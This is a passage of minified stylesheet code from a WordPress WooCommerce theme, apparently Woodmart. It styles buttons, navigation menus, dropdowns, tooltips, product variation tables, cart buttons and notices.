inset;-webkit-text-fill-color:var(--wd-form-color)}input:focus:-webkit-autofill{border-color:var(--wd-form-brd-color-focus)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:0;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;cursor:pointer;transition:all .25s ease;color:var(--btn-color,#3e3e3e);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#e9e9e9);background-color:var(--btn-bgcolor,#f3f3f3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size, 13px)}:is(.btn,.button,button,[type=submit],[type=button]):hover{color:var(--btn-color-hover,var(--btn-color,#3e3e3e));border-color:var(--btn-brd-color-hover,var(--btn-brd-color,#e0e0e0));background-color:var(--btn-bgcolor-hover,var(--btn-bgcolor,#e0e0e0));box-shadow:var(--btn-box-shadow-hover,var(--btn-box-shadow,unset))}button[disabled],input[disabled]{opacity:.6!important;cursor:default!important}:is(a,button,input[type=submit],input[type=checkbox],input[type=button],input[type=file],[tabindex="0"]):focus-visible{outline:var(--wd-otl-width,2px) var(--wd-otl-style,dotted) var(--wd-otl-color,var(--wd-otl-color-scheme,#000))!important;outline-offset:var(--wd-otl-offset,calc(var(--wd-otl-width) * -1 / 2));transition:none!important}input[tabindex="0"]:focus-visible{--wd-otl-width:0!important}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*=color-scheme-light]{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}.wd-skip-links:focus-within{inset-inline-start:10px}[class*=wd-grid]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-g>.wd-wider{grid-column:auto/span 2;grid-row:auto/span 2}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*=wd-grid-f]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-grid-f-col{gap:0;margin:0 calc(var(--wd-gap)/ -2) calc(var(--wd-gap) * -1)}.wd-grid-f-col>.wd-col{width:100%;min-height:1px;flex:0 0 calc(100% / var(--wd-col) * var(--wd-col-wider,1));max-width:calc(100% / var(--wd-col) * var(--wd-col-wider,1));padding-inline:calc(var(--wd-gap)/ 2);margin-bottom:var(--wd-gap)}.wd-grid-f-col>.wd-wider{--wd-col-wider:2}.wd-grid-f-stretch>.wd-col{flex:1 1 var(--wd-f-basis,200px);width:var(--wd-f-basis,200px)}.wd-grid-f-stretch>.wd-col-auto{flex:0 0 auto;width:auto}.wd-grid-f-inline>.wd-col{flex:0 0 var(--wd-f-basis,auto)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.esg-grid{transform:none!important}.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap,.001px)/ 2 * -1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transition:opacity .4s cubic-bezier(.19, 1, .22, 1),visibility .4s cubic-bezier(.19, 1, .22, 1),transform .4s cubic-bezier(.19, 1, .22, 1);transform:translateY(15px) translateZ(0);pointer-events:none}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown.wd-opened,.wd-event-click.wd-opened>.wd-dropdown,.wd-event-hover:hover>.wd-dropdown{visibility:visible;opacity:1;transform:none!important;pointer-events:visible;pointer-events:unset}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height,unset),var(--wd-content-h,var(--wd-dropdown-height,unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-scroll>.wd-scroll-content{max-height:none;border-radius:inherit}.wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width,.wd-design-full-height)>.container>.wd-grid-f-inline{--wd-f-basis:200px}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}:is(.wd-nav-sticky,.wd-header-nav) .wd-dropdown-menu.wd-design-full-width{border-radius:0}.wd-dropdown-menu.wd-design-sized:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-dropdown-menu.wd-design-sized:not(.wd-scroll)>.container{padding:0;max-width:none}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h) 0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);transition:transform .5s cubic-bezier(.19, 1, .22, 1);outline:0!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-side-hidden.wd-opened{transform:none}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color);--li-pl:0;--list-mb:0;--li-mb:0;list-style:none}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3;text-decoration:none}.wd-sub-menu li>a:hover{color:var(--sub-menu-color-hover)}[class*=color-scheme-light] .wd-sub-menu{--sub-menu-color:rgba(255, 255, 255, .6);--sub-menu-color-hover:#fff}.widget .wd-sub-menu{--li-mb:0}.widget .wd-sub-menu ul{--li-mb:0}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px, 50%, 18px);color:var(--nav-chevron-color);content:"\f129";font-family:woodmart-font}.wd-nav:where(:not(.wd-dis-hover))>li:where(.wd-opened,:hover)>a{color:var(--nav-color-hover);background-color:var(--nav-bg-hover);box-shadow:var(--nav-shadow-hover);border:var(--nav-border-hover)}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav:where(.wd-add-pd){--nav-pd:5px 12px}.widget .wd-nav{--li-mb:0}.wd-nav-opener{position:relative;z-index:1;display:inline-flex;flex:0 0 auto;align-items:center;justify-content:center;width:50px;color:var(--color-gray-900);cursor:pointer;transition:all .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.wd-nav-opener:after{font-weight:400;font-size:12px;transition:transform .25s ease;content:"\f113";font-family:woodmart-font}.wd-nav-opener:hover{color:var(--color-gray-900)}.wd-nav-opener.wd-active{color:var(--color-gray-700)}.wd-nav-opener.wd-active:after{transform:rotate(90deg)}.wd-sub-menu li>a img{flex:0 0 auto;display:inline-block;width:var(--nav-img-width,auto)!important;height:var(--nav-img-height,auto)!important;max-height:var(--nav-img-height,18px);margin-inline-end:7px;object-fit:contain;object-position:50% 50%;line-height:0}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/ 2) * -1);border-right:1px solid rgba(0,0,0,.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgba(255,255,255,.25)}.tooltip{--wd-tooltip-bg:rgba(0, 0, 0, .9);--wd-tooltip-color:#fff;position:absolute;z-index:1110;opacity:0;pointer-events:none}.tooltip .tooltip-inner{padding:7px 15px;width:max-content;max-width:200px;text-transform:none;font-weight:400;font-size:12px;line-height:var(--wd-text-line-height);background-color:var(--wd-tooltip-bg);color:var(--wd-tooltip-color);text-align:center;word-break:break-word;border-radius:calc(var(--wd-brd-radius)/ 1.5)}.tooltip .tooltip-arrow{position:absolute;width:10px;height:10px;background-color:var(--wd-tooltip-bg)}.tooltip.top{margin-top:-8px}.tooltip.top .tooltip-arrow{top:calc(100% - 1px);left:50%;clip-path:polygon(0 0,50% 50%,100% 0);transform:translateX(-50%)}.tooltip.left{margin-left:-8px}.tooltip.left .tooltip-arrow{top:50%;left:calc(100% - 1px);clip-path:polygon(0 0,50% 50%,0 100%);transform:translateY(-50%)}.tooltip.right{margin-left:8px}.tooltip.right .tooltip-arrow{top:50%;right:calc(100% - 1px);clip-path:polygon(100% 0,50% 50%,100% 100%);transform:translateY(-50%)}.tooltip.in{pointer-events:unset;opacity:1;animation:.3s wd-fadeIn}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info):before{position:absolute;top:calc(50% - 9px);left:24px;font-size:18px;line-height:18px;font-family:woodmart-font}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) p:last-child{margin-bottom:0}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) .amount{color:#fff}.woocommerce-message{background-color:var(--notices-success-bg);color:var(--notices-success-color)}.woocommerce-message:before{content:"\f107"}:is(.woocommerce-error,.woocommerce-info):before{content:"\f100"}@keyframes wd-fadeInUpBig{from{transform:translate3d(0,100%,0)}to{transform:none}}@keyframes wd-fadeOutDownBig{from{transform:none}to{transform:translate3d(0,100%,0)}}.wd-close-side{position:fixed;background-color:rgba(0,0,0,.7);opacity:0;pointer-events:none;transition:opacity .5s cubic-bezier(.19, 1, .22, 1),z-index 0s cubic-bezier(.19, 1, .22, 1) .5s,top 0s cubic-bezier(.19, 1, .22, 1) .5s;z-index:400}.wd-close-side.wd-close-side-opened{opacity:1;pointer-events:unset;transition-delay:0s;pointer-events:unset}nav[class*="-pagination"] ul{--list-mb:0;--li-mb:0;--li-pl:0;list-style:none;display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center;gap:3px}nav[class*="-pagination"] li .current{color:#fff;background-color:var(--wd-primary-color)}nav[class*="-pagination"] li :is(.next,.prev){font-size:0}nav[class*="-pagination"] li :is(.next,.prev):before{font-size:12px;content:"\f113";font-family:woodmart-font}nav[class*="-pagination"] li .prev:before{content:"\f114";font-family:woodmart-font}nav[class*="-pagination"] a:hover{background-color:var(--bgcolor-gray-300)}[class*=screen-reader]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}.wd-breadcrumbs .wd-delimiter:last-child{display:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800));cursor:pointer}.wd-action-btn>a:hover{color:var(--wd-action-color-hover,var(--color-gray-500))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size, 1.1em);transition:opacity .15s ease;font-family:woodmart-font}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;transition:opacity .2s ease;font-size:var(--wd-action-icon-size, 1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn>a.loading{pointer-events:none}.wd-action-btn>a.loading:before{opacity:0}.wd-action-btn>a.loading:after{opacity:1;--wd-anim-state:running}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-action-btn:empty{display:none}.wd-compare-icon>a:before{content:"\f128"}.wd-wishlist-icon>a:before{content:"\f106"}.wd-quick-view-icon>a:before{content:"\f130"}.wd-add-cart-icon>a:before{content:"\f123"}.wd-cross-icon>a:before{content:"\f112"}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.added .wd-added-icon{display:flex}.wd-added-icon:before{content:"\f107";font-family:woodmart-font;color:#fff;font-size:min(.45em, 9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size,1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size,1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-text>a.added:before{margin-inline-end:min(.6em,15px)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading>a{--wd-link-color:var(--wd-primary-color);--wd-link-color-hover:var(--wd-primary-color)}.wd-heading>a:hover{opacity:.7}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^=vc_wp]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}:is(.widget,.wd-widget,div[class^=vc_wp])>:is(ul,ol){margin-top:0}:is(.widget,.wd-widget,div[class^=vc_wp]) :is(ul,ol){list-style:none;--list-mb:0;--li-mb:15px;--li-pl:0}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>:last-child{margin-bottom:0}:where(.wd-bg-parent>*){position:relative}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*=wrapper-boxed]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container,.container-fluid{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.container-fluid{max-width:none}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*=wd-grid]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}html:has(.wd-side-hidden.wd-opened){overflow:hidden}.wd-close-side{top:-150px}html:has(.wd-side-hidden.wd-opened,.mfp-wrap) #wpadminbar{z-index:400}#wpadminbar{position:absolute}.wd-reset-bottom-md.variation-swatch-selected{--wd-var-table-mb:40px}.wd-label-top-md table.variations .cell{display:block}.wd-label-top-md table.variations .label{margin-bottom:5px;padding-bottom:0;padding-right:0}}@media (max-width:768.98px){.wd-hide-sm{display:none!important}[class*=wd-grid]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:769px) and (max-width:1024px){.wd-hide-md-sm{display:none!important}}.wd-fontsize-xs{font-size:14px}.wd-fontsize-l{font-size:22px}.wd-lazy-fade{opacity:0;transition:all .3s ease}.wd-lazy-fade.wd-loaded{opacity:1}.wd-lazy-bg{background-image:none!important}.wd-lazy-bg>:is(.wd-slide-bg,.wd-block-cover-img){background-image:none!important}.payment_methods li :is(.stripe-alipay-icon,.stripe-sepa-icon,.stripe-giropay-icon){max-width:50px}.payment_methods li :is(.stripe-multibanco-icon,.stripe-eps-icon){max-height:30px}form.woocommerce-checkout:has(.wc-upe-form) input.input-text{padding-top:8px;padding-bottom:8px}form.cart div.quantity{order:5}form.cart .single_add_to_cart_button{order:10}form.cart .wd-buy-now-btn{order:15}form.variations_form{gap:0;--wd-var-table-mb:20px}form.variations_form p.stock{margin-bottom:0}.variations_form-linked{margin-bottom:20px}.wd-builder-on .variations_form-linked{margin-bottom:0}table.variations{margin-bottom:var(--wd-var-table-mb);position:relative;transition:margin-bottom .3s ease}table.variations tr:last-child .cell{padding-bottom:0}table.variations .cell{text-align:var(--text-align);padding:0 0 20px;border:none;vertical-align:middle}table.variations .label{font-family:inherit;color:inherit;font-weight:inherit;font-style:inherit;padding-right:20px}table.variations .label>*{display:inline-block;vertical-align:middle;line-height:var(--wd-text-line-height)}table.variations .label span{margin-left:5px}table.variations .label span:empty{display:none}table.variations label{margin-bottom:0;white-space:nowrap;font-weight:600}table.variations label:after{content:":";margin-left:2px}table.variations .value{width:100%}table.variations select{max-width:260px}table.variations select+.reset_variations{margin-inline-start:10px}.woocommerce-variation-add-to-cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}.woocommerce-variation-add-to-cart>*{flex:1 1 100%}.reset_variations{display:inline-flex!important;align-items:center;color:var(--color-gray-500);vertical-align:middle;font-size:12px;opacity:0!important;visibility:hidden!important;text-decoration:none!important}.reset_variations:before{margin-right:3px;content:"\f112";font-family:woodmart-font}.reset_variations:hover{color:var(--color-gray-900)}.variation-swatch-selected .reset_variations{visibility:visible!important;opacity:1!important}.woocommerce-variation{animation:.3s wd-fadeInBottomShort}.woocommerce-variation>div{margin-bottom:20px}.woocommerce-variation>div:empty{display:none}.woocommerce-variation-availability,.woocommerce-variation-price{display:inline-block;vertical-align:middle}.woocommerce-variation-price .price{font-size:110%}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability{margin-left:15px}.text-center table.variations tbody,.text-center table.variations tr,.text-right table.variations tbody,.text-right table.variations tr{display:block}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0, 0, 0, .05);--scrollbar-thumb-bg:rgba(0, 0, 0, .12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}.wd-scroll.color-scheme-light,[class*=color-scheme-light] .wd-scroll{--scrollbar-track-bg:rgba(255, 255, 255, .05);--scrollbar-thumb-bg:rgba(255, 255, 255, .12)}.wd-sticky-nav-enabled rs-fullwidth-wrap>rs-module-wrap{padding-left:var(--wd-sticky-nav-w)!important}.wd-reset-bottom-lg.variation-swatch-selected{--wd-var-table-mb:40px}.wd-label-top-lg table.variations .cell{display:block}.wd-label-top-lg table.variations .label{margin-bottom:5px;padding-bottom:0;padding-right:0}}:is(.icl_post_in_other_langs,.wpml-ls-statics-post_translations) a{font-weight:600}:is(.wcml-horizontal-list,.wcml-vertical-list) li{margin-bottom:0}.woocommerce :is(.wcml-horizontal-list,.wcml-vertical-list).product{margin-top:0;margin-bottom:0;margin-inline-start:-.5em}.elementor-default i:not([class]){font-style:italic}.elementor .btn{box-shadow:var(--btn-box-shadow,unset)}.elementor .btn:hover{box-shadow:var(--btn-box-shadow-hover,var(--btn-box-shadow,unset))}.wd-button-wrapper .btn-style-bordered:not(:hover),.wd-button-wrapper .btn-style-link{background-color:transparent!important}.btn-full-width{width:100%}.rtl .btn-icon-pos-left{flex-direction:row}.rtl .btn-icon-pos-right{flex-direction:row-reverse}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/ 2 * -1);margin-right:calc(var(--wd-el-column-gap)/ 2 * -1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}[class*=wd-section-stretch]{position:relative;min-width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));left:calc(50% - 50vw + var(--wd-scroll-w)/ 2 + var(--wd-sticky-nav-w)/ 2)}[class*=wd-section-stretch].wd-negative-gap{--padding-left:15px;--padding-right:15px}[class*=wd-section-stretch].wd-negative-gap:where(.elementor-section){padding-inline:15px}.elementor-section.wd-section-stretch>.elementor-container{max-width:calc(var(--wd-container-w) - 30px + var(--wd-el-column-gap,.0001px))}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}html{scroll-behavior:auto}}.elementor-widget-text-editor .elementor-widget-container{width:100%;columns:inherit;column-gap:inherit}.elementor-widget-text-editor.text-left>*{margin-right:auto}.elementor-widget-text-editor.text-center>*{margin-inline:auto}.elementor-widget-text-editor>*>:last-child,.elementor-widget-text-editor>:last-child{margin-bottom:0}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.elementor a:where(:hover){text-decoration:var(--wd-link-decor-hover);-webkit-text-decoration:var(--wd-link-decor-hover)}.elementor-element svg.wd-icon{width:1em;height:1em;fill:currentColor}:where(.e-con) .wd-width-100{width:100%}.notifications-sticky :is(.woocommerce-error,.woocommerce-message,.woocommerce-info){position:fixed;inset:auto 0 0 0;z-index:1050;margin:0;padding-inline-end:80px;border-radius:0;cursor:pointer;transform:translate3d(0,200%,0);animation:.35s .5s both wd-fadeInUpBig}.notifications-sticky :is(.woocommerce-error,.woocommerce-message,.woocommerce-info):after{position:absolute;inset-block:0;inset-inline-end:0;display:flex;align-items:center;justify-content:center;width:60px;background-color:rgba(0,0,0,.1);font-size:16px;cursor:pointer;transition:background-color .25s ease;content:"\f112";font-family:woodmart-font}.notifications-sticky .hidden-notice:is(.woocommerce-error,.woocommerce-message,.woocommerce-info){animation:.35s both wd-fadeOutDownBig}.notifications-sticky :is(.woocommerce-error,.woocommerce-message,.woocommerce-info):hover:after{background-color:rgba(0,0,0,.2)}.mfp-content .mc4wp-alert,.woocommerce-cart .woocommerce-notices-wrapper [role=alert],.woocommerce-checkout .woocommerce [role=alert]{position:relative;inset:auto;z-index:auto;flex-basis:100%;padding-inline-end:30px;max-width:100%;width:100%;border-radius:var(--wd-brd-radius);cursor:default;transform:none;animation:none}.mfp-content .mc4wp-alert:after,.woocommerce-cart .woocommerce-notices-wrapper [role=alert]:after,.woocommerce-checkout .woocommerce [role=alert]:after{content:none}.mfp-content .hidden-notice.mc4wp-alert,.woocommerce-cart .woocommerce-notices-wrapper .hidden-notice[role=alert],.woocommerce-checkout .woocommerce .hidden-notice[role=alert]{animation:none}ul.variation{--li-pl:0;list-style:none;font-size:90%;--li-mb:5px;--list-mb:0;--wd-tags-mb:0}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:transparent;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-notices-wrapper:empty{display:none}ul:is(.woocommerce-error,.woocommerce-message,.woocommerce-info){list-style:none;--li-pl:0;--li-mb:5px;align-items:stretch;flex-direction:column;justify-content:center}ul.variation p{display:inline}ul.variation .item-variation-name{color:var(--color-gray-800);font-weight:600}:is(.blockOverlay,.wd-loader-overlay):after{position:absolute;top:calc(50% - 13px);left:calc(50% - 13px);content:"";display:inline-block;width:26px;height:26px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);--wd-anim-state:running}.wd-loader-overlay{z-index:340;border-radius:inherit;animation:.6s both wd-fadeIn;background-color:rgba(var(--bgcolor-white-rgb),.6);border-radius:var(--wd-brd-radius)}.wd-loader-overlay:not(.wd-loading){display:none}.blockOverlay{z-index:340!important;background-image:none!important;animation:.6s forwards wd-FadeInLoader}.blockOverlay:before{content:none!important}@keyframes wd-FadeInLoader{from{opacity:0}to{opacity:.8}}.single_add_to_cart_button{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.single_add_to_cart_button:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.single_add_to_cart_button:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.single_add_to_cart_button+.added_to_cart{display:none}.wd-buy-now-btn{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-buy-now-btn:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.wd-buy-now-btn:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}form.cart>*{flex:1 1 100%}form.cart :where(.single_add_to_cart_button,.wd-buy-now-btn,.quantity){flex:0 0 auto}.wd-product-detail{font-size:90%;margin-top:5px}.wd-product-detail>span{vertical-align:middle}.wd-product-detail .wd-hint{margin-inline-start:3px}.wd-product-sku{word-break:break-all}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>:last-child{margin-bottom:0}.wd-hint{position:relative;display:inline-block;vertical-align:middle;font-size:0;cursor:help}.wd-hint:before{content:"?";display:inline-flex;align-items:center;justify-content:center;width:1.45em;height:1.45em;border-radius:50%;background-color:var(--wd-hint-bg,var(--bgcolor-gray-300));color:var(--wd-hint-color,var(--color-gray-800));font-weight:600;font-size:var(--wd-hint-size, calc(var(--wd-text-font-size) - 3px))}.wd-hint.wd-with-html:after{content:"";position:absolute;bottom:100%;inset-inline:0;height:8px}.single_add_to_cart_button:before{content:"";position:absolute;inset:0;opacity:0;z-index:1;border-radius:inherit;background-color:inherit;box-shadow:inherit;transition:opacity 0s ease}.single_add_to_cart_button:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;z-index:2;transition:opacity 0s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid transparent;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.loading.single_add_to_cart_button:before{opacity:1;transition:opacity .25s ease}.loading.single_add_to_cart_button:after{opacity:1;transition:opacity .25s 